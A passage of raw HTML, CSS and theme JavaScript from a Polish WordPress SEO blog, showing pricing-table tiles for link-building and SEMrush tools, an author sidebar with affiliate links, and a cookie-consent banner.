div#pricing_template_2647-2 div.package_caption span.cap_tooltip:hover:after, div#pricing_template_2647-2 div.package_details span.text_tooltip:hover:after, div#pricing_template_2647-2 div.package_details span.icon_tooltip:hover:after {width: 150px}div#pricing_template_2647-2 div.package_caption li.feature_style_2, div#pricing_template_2647-2 div.package_caption li.feature_style_3 {padding-right: 25px;}
div#pricing_template_2647-2 div.package_details span.feature_yes:before {background: url(https://www.seowordpress.pl/wp-content/plugins/wrc-pricing-tables/lib/../images/wrcpt-buttons.png) no-repeat -24px -41px}
div#pricing_template_2647-2 div.package_details span.feature_no:before {background: url(https://www.seowordpress.pl/wp-content/plugins/wrc-pricing-tables/lib/../images/wrcpt-buttons.png) no-repeat -24px -91px}
</style><style type="text/css">
div#pricing_template_2647-2 div.package_details h3.txcolor-9 {color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.color-9 {background: -moz-linear-gradient(#96ddfd, #64abcb);background: -webkit-gradient(linear, center top, center bottom, from(#96ddfd), to(#64abcb));background: -webkit-linear-gradient(#96ddfd, #64abcb);background: -o-linear-gradient(#96ddfd, #64abcb);background: -ms-linear-gradient(#96ddfd, #64abcb);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#96ddfd', endColorstr='#64abcb',GradientType=1);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#96ddfd', endColorstr='#64abcb',GradientType=1);background: linear-gradient(#96ddfd, #64abcb);}
div#pricing_template_2647-2 div.package_details h2.txcolor-9 {color: #FFFFFF;}div#pricing_template_2647-2 div.package_details h2.txcolor-9 span.price {color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details h2.txcolor-9 span.unit, div#pricing_template_2647-2 div.package_details h2.txcolor-9 span.cent {color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.plan-9 {height: 20px;line-height: 20px}div#pricing_template_2647-2 div.package_details li.plan-9, div#pricing_template_2647-2 div.package_details li.bbcolor-9 {background: -moz-linear-gradient(#78bfdf, #64abcb);background: -webkit-gradient(linear, center top, center bottom, from(#78bfdf), to(#64abcb));background: -webkit-linear-gradient(#78bfdf, #64abcb);background: -o-linear-gradient(#78bfdf, #64abcb);background: -ms-linear-gradient(#78bfdf, #64abcb);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78bfdf', endColorstr='#64abcb',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78bfdf', endColorstr='#64abcb',GradientType=1 );background: linear-gradient(#78bfdf, #64abcb);}
div#pricing_template_2647-2 div.package_details li.button-9 .action_button {background: -moz-linear-gradient(#96ddfd, #64abcb);background: -webkit-gradient(linear, center top, center bottom, from(#96ddfd), to(#64abcb));background: -webkit-linear-gradient(#96ddfd, #64abcb);background: -o-linear-gradient(#96ddfd, #64abcb);background: -ms-linear-gradient(#96ddfd, #64abcb);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96ddfd', endColorstr='#64abcb',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96ddfd', endColorstr='#64abcb',GradientType=1 );background: linear-gradient(#96ddfd, #64abcb);border:1px solid #64abcb;color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.button-9 .action_button:hover {background: -moz-linear-gradient(#96ddfd, #64abcb);background: -webkit-gradient(linear, center top, center bottom, from(#96ddfd), to(#64abcb));background: -webkit-linear-gradient(#96ddfd, #64abcb);background: -o-linear-gradient(#96ddfd, #64abcb);background: -ms-linear-gradient(#96ddfd, #64abcb);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96ddfd', endColorstr='#64abcb',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96ddfd', endColorstr='#64abcb',GradientType=1 );background: linear-gradient(#96ddfd, #64abcb);border:1px solid #64abcb;color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.button-9 .action_button span {color: #FFFFFF;}

div#pricing_template_2647-2 div.package_details li.ftcolor-9, div#pricing_template_2647-2 div.package_details li.ftcolor-9 a.wrc_tooltip, div#pricing_template_2647-2 div.package_details li.ftcolor-9 div.feat_cap, div#pricing_template_2647-2 div.package_details li.ftcolor-9 span.text_tooltip, div#pricing_template_2647-2 div.package_details li.ftcolor-9 span.icon_tooltip, div#pricing_template_2647-2 div.package_details li.ftcolor-9 span.fa-icon, div#pricing_template_2647-2 div.package_details li.ftcolor-9 span.hide-fa-icon {font-size: 12px;}
div#pricing_template_2647-2 div.package_details li.ftcolor-9 span.feat_value, div#pricing_template_2647-2 div.package_details li.ftcolor-9 span.media_screen {font-size: 12px;}
div#pricing_template_2647-2 div.package_details li.ftcolor-9 {height: 50px;line-height: 50px}div#pricing_template_2647-2 div.package_details li.ftcolor-9 {text-align:left}
div#pricing_template_2647-2 div.package_details li .ribbon_color-9 {top:63px}
div#pricing_template_2647-2 div.package_details li .ribbon_color-9 a {background: #faec00;background: -moz-linear-gradient(left, #ffff50, #faec00);background: -webkit-linear-gradient(left, #ffff50, #faec00);background: -o-linear-gradient(left, #ffff50, #faec00);background: -ms-linear-gradient(left, #ffff50, #faec00);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff50', endColorstr='#faec00',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff50', endColorstr='#faec00',GradientType=1);background: linear-gradient(to right, #ffff50, #faec00);color: #aa4518}
div#pricing_template_2647-2 div.package_details li .ribbon_color-9 a:before {border-color: transparent #ffff50 transparent transparent}
div#pricing_template_2647-2 div.package_details li .ribbon_color-9 a:after {border-top: 8px solid rgba(0,0,0,.5)}
</style>
										<div class="package_details package-9">
						<ul>
							                            <li class="pricing_table_title color-9 title_top_radius">
                            	<h3 class="package_type txcolor-9">Linki Wewnętrzene i Sematyka<span class="package_desc"></span></h3>
                            </li>
                            <li class="pricing_table_plan plan-9 top_price">
                                <h2 class="package_plan txcolor-9">
                                    <span class="unit"></span><span class="price"></span><span class="cent"></span><span class="plan"></span>
									<span class="price_desc"></span>
                                </h2>
                            </li>                                    <li class="feature_style_1 ftcolor-9 altrowcolor top-feature">
                                        <div class="feature_lists">                                                    <div class="feat_cap">Budowanie linków</div>
                                                    <span class="feat_value"></span>                                        </div>
                                    </li>                                    <li class="feature_style_1 ftcolor-9 rowcolor">
                                        <div class="feature_lists">                                                    <div class="feat_cap">Sematyka</div>
                                                    <span class="feat_value"></span>                                        </div>
                                    </li>                                    <li class="feature_style_1 ftcolor-9 altrowcolor last-feature">
                                        <div class="feature_lists">                                                    <div class="feat_cap">Budowanie linków nigdy nie było prostrze. Setki możliwości linków za jednym kliknięciem.</div>
                                                    <span class="feat_value"></span>                                        </div>
                                    </li>							<li class="pricing_table_button bbcolor-9 button-9">
								<div class="button_code">
									<a href="/semantyka/" class="action_button" target="_blank">Zobacz</a>
								</div>
							</li>
						</ul>
					</div> <!-- End of package_details -->
									<style type="text/css">
div#pricing_template_2647-2 div.package_details h3.txcolor-7 {color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.color-7 {background: -moz-linear-gradient(#cfe97d, #9db74b);background: -webkit-gradient(linear, center top, center bottom, from(#cfe97d), to(#9db74b));background: -webkit-linear-gradient(#cfe97d, #9db74b);background: -o-linear-gradient(#cfe97d, #9db74b);background: -ms-linear-gradient(#cfe97d, #9db74b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cfe97d', endColorstr='#9db74b',GradientType=1);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cfe97d', endColorstr='#9db74b',GradientType=1);background: linear-gradient(#cfe97d, #9db74b);}
div#pricing_template_2647-2 div.package_details h2.txcolor-7 {color: #FFFFFF;}div#pricing_template_2647-2 div.package_details h2.txcolor-7 span.price {color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details h2.txcolor-7 span.unit, div#pricing_template_2647-2 div.package_details h2.txcolor-7 span.cent {color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.plan-7 {height: 20px;line-height: 20px}div#pricing_template_2647-2 div.package_details li.plan-7, div#pricing_template_2647-2 div.package_details li.bbcolor-7 {background: -moz-linear-gradient(#b1cb5f, #9db74b);background: -webkit-gradient(linear, center top, center bottom, from(#b1cb5f), to(#9db74b));background: -webkit-linear-gradient(#b1cb5f, #9db74b);background: -o-linear-gradient(#b1cb5f, #9db74b);background: -ms-linear-gradient(#b1cb5f, #9db74b);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b1cb5f', endColorstr='#9db74b',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b1cb5f', endColorstr='#9db74b',GradientType=1 );background: linear-gradient(#b1cb5f, #9db74b);}
div#pricing_template_2647-2 div.package_details li.button-7 .action_button {background: -moz-linear-gradient(#cfe97d, #9db74b);background: -webkit-gradient(linear, center top, center bottom, from(#cfe97d), to(#9db74b));background: -webkit-linear-gradient(#cfe97d, #9db74b);background: -o-linear-gradient(#cfe97d, #9db74b);background: -ms-linear-gradient(#cfe97d, #9db74b);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cfe97d', endColorstr='#9db74b',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cfe97d', endColorstr='#9db74b',GradientType=1 );background: linear-gradient(#cfe97d, #9db74b);border:1px solid #9db74b;color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.button-7 .action_button:hover {background: -moz-linear-gradient(#cfe97d, #9db74b);background: -webkit-gradient(linear, center top, center bottom, from(#cfe97d), to(#9db74b));background: -webkit-linear-gradient(#cfe97d, #9db74b);background: -o-linear-gradient(#cfe97d, #9db74b);background: -ms-linear-gradient(#cfe97d, #9db74b);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cfe97d', endColorstr='#9db74b',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cfe97d', endColorstr='#9db74b',GradientType=1 );background: linear-gradient(#cfe97d, #9db74b);border:1px solid #9db74b;color: #FFFFFF;}
div#pricing_template_2647-2 div.package_details li.button-7 .action_button span {color: #FFFFFF;}

div#pricing_template_2647-2 div.package_details li.ftcolor-7, div#pricing_template_2647-2 div.package_details li.ftcolor-7 a.wrc_tooltip, div#pricing_template_2647-2 div.package_details li.ftcolor-7 div.feat_cap, div#pricing_template_2647-2 div.package_details li.ftcolor-7 span.text_tooltip, div#pricing_template_2647-2 div.package_details li.ftcolor-7 span.icon_tooltip, div#pricing_template_2647-2 div.package_details li.ftcolor-7 span.fa-icon, div#pricing_template_2647-2 div.package_details li.ftcolor-7 span.hide-fa-icon {font-size: 12px;}
div#pricing_template_2647-2 div.package_details li.ftcolor-7 span.feat_value, div#pricing_template_2647-2 div.package_details li.ftcolor-7 span.media_screen {font-size: 12px;}
div#pricing_template_2647-2 div.package_details li.ftcolor-7 {height: 50px;line-height: 50px}div#pricing_template_2647-2 div.package_details li.ftcolor-7 {text-align:left}
div#pricing_template_2647-2 div.package_details li .ribbon_color-7 {top:63px}
div#pricing_template_2647-2 div.package_details li .ribbon_color-7 a {background: #faec00;background: -moz-linear-gradient(left, #ffff50, #faec00);background: -webkit-linear-gradient(left, #ffff50, #faec00);background: -o-linear-gradient(left, #ffff50, #faec00);background: -ms-linear-gradient(left, #ffff50, #faec00);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff50', endColorstr='#faec00',GradientType=1 );-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff50', endColorstr='#faec00',GradientType=1);background: linear-gradient(to right, #ffff50, #faec00);color: #aa4518}
div#pricing_template_2647-2 div.package_details li .ribbon_color-7 a:before {border-color: transparent #ffff50 transparent transparent}
div#pricing_template_2647-2 div.package_details li .ribbon_color-7 a:after {border-top: 8px solid rgba(0,0,0,.5)}
</style>
										<div class="package_details package-7">
						<ul>
							<li><div class="wrc-ribbon ribbon_color-7"><a href="#" id="wrc-ribbon">Wyrwie Cię z butów</a></div></li>                            <li class="pricing_table_title color-7 title_top_radius">
                            	<h3 class="package_type txcolor-7">SEMRush<span class="package_desc"></span></h3>
                            </li>
                            <li class="pricing_table_plan plan-7 top_price">
                                <h2 class="package_plan txcolor-7">
                                    <span class="unit"></span><span class="price"></span><span class="cent"></span><span class="plan"></span>
									<span class="price_desc"></span>
                                </h2>
                            </li>                                    <li class="feature_style_1 ftcolor-7 altrowcolor top-feature">
                                        <div class="feature_lists">                                                    <div class="feat_cap">Profesjonalna platforma SEO</div>
                                                    <span class="feat_value"></span>                                        </div>
                                    </li>                                    <li class="feature_style_1 ftcolor-7 rowcolor">
                                        <div class="feature_lists">                                                    <div class="feat_cap">Online</div>
                                                    <span class="feat_value"></span>                                        </div>
                                    </li>                                    <li class="feature_style_1 ftcolor-7 altrowcolor last-feature">
                                        <div class="feature_lists">                                                    <div class="feat_cap">SEMrush oferuje rozwiązania dla SEO, PPC, treści, mediów społecznościowych i badań konkurencyjnych.</div>
                                                    <span class="feat_value"></span>                                        </div>
                                    </li>							<li class="pricing_table_button bbcolor-7 button-7">
								<div class="button_code">
									<a href="/semrush/" class="action_button" target="_blank">Zobacz</a>
								</div>
							</li>
						</ul>
					</div> <!-- End of package_details -->
									 <!-- End of ForEach -->
			</div>
		</div>
		<div class="wrc_clear"></div>
				  

<!--
<center>
<p>
	<span style="background-color: #FFFF00; color: red">
		<a rel="nofollow" href="https://plagiashield.co.uk" target="_blank">[ Treść artykułu jest chroniona dzięki <font style="colour: red;">Plagiashield</font> ]</a></a>
	<span style="background-color: #FFFF00"></p>
  <h3>Mam dla Ciebie tak odjechane Szkolenie SEO, że go nie zapomnisz do końca życia!</h3>
  <a href="https://www.szkolenieseo.pl/offers/Jmnz4G2D?coupon_code=SEOWORDPRESS"><img width="600" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20330'%3E%3C/svg%3E" alt="Szkolenie SEO" data-lazy-src="https://www.seowordpress.pl/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-01.14.59.png"><noscript><img width="600" height="330" src="https://www.seowordpress.pl/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-01.14.59.png" alt="Szkolenie SEO"></noscript>
<p>  
  <small>  Analiza GAP w SEO - wszystko co chcesz i musisz wiedzieć. <br/>Poznaj czym jest priorytetyzowanie, klastrowanie, w jaki sposób patrzeć na konkurencję. I nie tylko.
  <br/>
Z tego kursu nauczysz się wszystkiego tego czego nie wie Twoja konkurencja.<br/> Dostaniesz też gotowe spreadsheety do wykorzystania.
  <br/>
  Pokażę Ci krok po kroku co i jak. </small>
	</p>
  </a>
</center>		
--->
			  
			  	
		


                                                    
                            <div class="like-btn">
							
							  <span class="tags"><strong>Tagi:&nbsp;&nbsp;</strong><a href="https://www.seowordpress.pl/tag/blogi-modowe-seo/" rel="tag">blogi modowe seo</a></span>
                            </div>
                                                        <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
<a href="https://japser.ai" rel=nofollow>
<img width="1000" height="441" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20441'%3E%3C/svg%3E" alt="ai" data-lazy-src="https://www.seowordpress.pl/wp-content/uploads/2022/12/japser2.png"><noscript><img width="1000" height="441" src="https://www.seowordpress.pl/wp-content/uploads/2022/12/japser2.png" alt="ai"></noscript>
</a>
</center></div>
<section id="comments">

	
	
	
	
    
</section><!-- end of comments -->
            </div>
            <!-- end of page content -->

            
                                        <!-- start of sidebar -->
                                        <aside class="span4 page-sidebar">
                                            <section class="widget"><h3 class="title">SEO</h3>			<div class="textwidget"><p><a href="https://seo.london/seo-consultant-london/">Łukasz Żelezny</a> – należy do TOP10 influencerów na rynku brytyjskim, jest jurorem w Search Awards oraz European Search Awards.<br />
W ostatnich 15 latach oferował swoje usługi m.in. dla takich brandów jak Mashable, Thomson Reuters, HomeAway czy chiński gigant Tencent. Każdego roku prowadzi prelekcje na blisko 20 konferencjach odbywająych się w Europie i Azji.<br />
Występował m.in. na ClickZ Shanghai China, ClickZ Jakarta Indonesia, SiMGA Malta, SES London, Marketing Festival w Brnie, Brighton SEO, UnGagged London jak również Festiwal SEO, Forum IAB czy I love marketing.<br />
&nbsp;</p>
<p><a rel="nofollow" href="https://seo.london/r2/"><strong>SEO OnPage Content Processing Framework</strong></a></p>
<p><a rel="nofollow" href="https://seo.london/r2/"><noscript><img decoding="async" class="aligncenter size-full wp-image-16480" src="https://socialmedia.pl/wp-content/uploads/2021/06/Screenshot-2021-06-08-at-20.27.50.png" alt width="226" height="178"></noscript><img decoding="async" class="aligncenter size-full wp-image-16480 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20226%20178%22%3E%3C%2Fsvg%3E" alt width="226" height="178" data-src="https://socialmedia.pl/wp-content/uploads/2021/06/Screenshot-2021-06-08-at-20.27.50.png"></a></p>
<p><a rel="nofollow" href="https://seo.london/r2/">Framework, którego wdrożenie możesz rozważyć, kiedy rozpoczynasz pracę w zakresie SEO z nowy klientem.</a></p>
</div>
		</section><section class="widget"><h3 class="title">Audyty SEO dla średnich i dużych firm</h3>			<div class="textwidget"><br>Kontakt:<br>
<p>
<a title="linkedin" href="https://uk.linkedin.com/in/seomanagerlondon" rel="nnoopener noreferrer"><noscript><img alt="badge"></noscript><img alt="badge" data-src class=" lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]"><noscript><img alt="badge" data-src class=" lazyload" src="[data-uri]"></noscript></a>
</p>
<a href="mailto:lukasz@zelezny.co.uk">lukasz@zelezny.co.uk</a>

<br><center>
<a href="https://semrush.sjv.io/c/3746415/1494345/13053" rel="nofollow">
<noscript><img src="https://socialmedia.pl/wp-content/uploads/2022/12/semrushimg.jpeg" alt="semrush"></noscript><img src="[data-uri]" alt="semrush" data-src="https://socialmedia.pl/wp-content/uploads/2022/12/semrushimg.jpeg" class=" lazyload">
</a>
</center></div>
		</section>                                        </aside>
                                        <!-- end of sidebar -->
        </div>
    </div>
</div>
<!-- End of Page Container -->


<!-- Start of Footer -->
<footer id="footer-wrapper">
    <div id="footer" class="container">
        <div class="row">

            <div class="span3">
                                            </div>

            <div class="span3">
                                            </div>


            <div class="span3">
                                            </div>


            <div class="span3">
                                            </div>

        </div>
    </div>
    <!-- end of #footer -->

    <!-- Footer Bottom -->
    <div id="footer-bottom-wrapper">
        <div id="footer-bottom" class="container">
            <div class="row">
                <div class="span6">
                    <p class="copyright">
                        © 2018 SEOWordpress by Lukasz Zelezny and <a href="https://seo.london/">SEO London</a> - Wordpress, VisualComposer, BuddyPress, Darmowy Certyfikat SSL, Blog i SEO - porady, tutorial                    </p>
                </div>
                <div class="span6">
                                    </div>
            </div>
        </div>
    </div>
    <!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function(e) {

        $ = jQuery;

        /*-----------------------------------------------------------------------------------*/
        /*	Responsive Nav
        /*-----------------------------------------------------------------------------------*/
        var $mainNav    = $('.main-nav > div').children('ul');
        var optionsList = '<option value="" selected>Go to...</option>';

        $mainNav.find('li').each(function() {
            var $this   = $(this),
                    $anchor = $this.children('a'),
                    depth   = $this.parents('ul').length - 1,
                    indent  = '';
            if( depth ) {
                while( depth > 0 ) {
                    indent += ' - ';
                    depth--;
                }
            }
            optionsList += '<option value="' + $anchor.attr('href') + '">' + indent + ' ' + $anchor.text() + '</option>';
        }).end();

        $('.main-nav > div').after('<select class="responsive-nav">' + optionsList + '</select>');

        $('.responsive-nav').on('change', function() {
            window.location = $(this).val();
        });



        /*----------------------------------------------------------------------------------*/
        /*	Contact Form AJAX validation and submition
        /*  Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
        /*	Form Ajax Plugin : http://www.malsup.com/jquery/form/
        /*---------------------------------------------------------------------------------- */
        if(jQuery().validate && jQuery().ajaxSubmit)
        {
            // Contact Form Handling
            var contact_options = {
                target: '#message-sent',
                beforeSubmit: function(){
                    $('#contact-loader').fadeIn('fast');
                    $('#message-sent').fadeOut('fast');
                },
                success: function(responseText, statusText, xhr, $form){
                    $('#contact-loader').fadeOut('fast');
                    $('#message-sent').fadeIn('fast');

                    if( responseText == "Wrong Code!" )
                    {
                        // wrong code
                    }
                    else if( responseText == "Wiadomość wysłana!" )
                    {
                        $('#contact-form').resetForm();
                    }
                }
            };

            $('#contact-form').validate({
                errorLabelContainer: $("div.error-container"),
                submitHandler: function(form) {
                    $(form).ajaxSubmit(contact_options);
                }
            });

        }

        /*-----------------------------------------------------------------------------------*/
        /*	Live Search
        /*-----------------------------------------------------------------------------------*/
        if(jQuery().liveSearch){
            jQuery('#s').liveSearch({url: 'https://www.seowordpress.pl/?livesearch=used&s='});
        }


    });

});</script>

<a href="#top" id="scroll-top"></a>


		
		            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

                //jQuery(document).ready(function($) {
                jQuery(document).ready(function ($) {
                    var count = 0;
                    var pathname = window.location.pathname; // Returns path only
                    var url = window.location.href;
                    var pdf;

                    $("a").each(function () {


                        if (($(this).attr('href') !== '#') && ($(this).attr('href') != null)) {

                            var url = $(this).attr('href');

							
                        }

                    }); //each


                });

            });</script>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/seowordpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Używamy cookies i podobnych technologii m.in. w celach: świadczenia usług, reklamy, statystyk. Korzystanie z witryny bez zmiany ustawień Twojej przeglądarki oznacza, że będą one umieszczane w Twoim urządzeniu końcowym. Pamiętaj, że zawsze możesz zmienić te ustawienia. <a href="https://www.seowordpress.pl/polityka/" />Polityka prywatnosci</a><br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuj</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności/cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="rocketlazyloadscript" defer="" data-rocket-src="https://jscloud.net/lze/15323/inlinks.js"></script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.seowordpress.pl/jak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika/" class="wpml-ls-link">
                                                        <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.seowordpress.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://www.seowordpress.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Polski</span></a>
			</li></ul>
</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 